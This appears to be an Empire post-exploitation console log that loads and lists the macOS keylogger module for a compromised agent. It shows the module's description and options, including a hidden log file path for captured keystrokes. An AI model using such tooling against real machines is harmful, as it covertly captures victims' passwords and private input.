 (Empire: M39WR3CG) > usemodule collection/osx/keylogger
(Empire: python/collection/osx/keylogger) > info
Name: Keylogger
Module: python/collection/osx/keylogger
NeedsAdmin: False
OpsecSafe: False
Language: python
MinLanguageVersion: 2.6
Background: False
OutputExtension: None
Authors:
joev
@harmj0y
@Salbei_
Description:
Logs keystrokes to the specified file. Ruby based and
heavily adapted from MSF's osx/capture/keylog_recorder. Kill
the resulting PID when keylogging is finished and download
the specified LogFile.
Comments:
https://github.com/gojhonny/metasploit-framework/blob/master
/modules/post/osx/capture/keylog_recorder.rb
Options:
Name Required Value Description
---- -------- ------- -----------
LogFile True /tmp/.debug.db Text file to log keystrokes out to.
Agent True M39WR3CG Agent to keylog.